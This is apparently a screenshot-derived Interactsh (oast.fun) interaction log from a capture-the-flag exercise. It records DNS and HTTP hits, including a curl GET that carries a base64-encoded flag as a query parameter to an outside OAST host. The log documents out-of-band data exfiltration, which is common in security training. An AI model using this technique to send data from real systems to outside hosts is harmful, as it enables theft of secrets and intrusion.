 ezjmnyjemupubxr4igraqk4oh1.oast...
TIME TYPE
1 minute ago http
1 minute ago dns
1 minute ago dns
1 minute ago dns
1 minute ago dns
Request Response
From IP address: 41
GET /?flag=bmV4dXN7NHNfVEgzeV9TNHlfX19OM3dfTDFuM19OM3dfVzR5fQ== HTTP/1.1
Host: ljtcekwezjmnyjemupubxr4igraqk4oh1.oast.fun
Accept: */*
User-Agent: curl/7.74.0
Response
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Origin: *
Server: oast.fun
X-Interactsh-Version: 1.1.8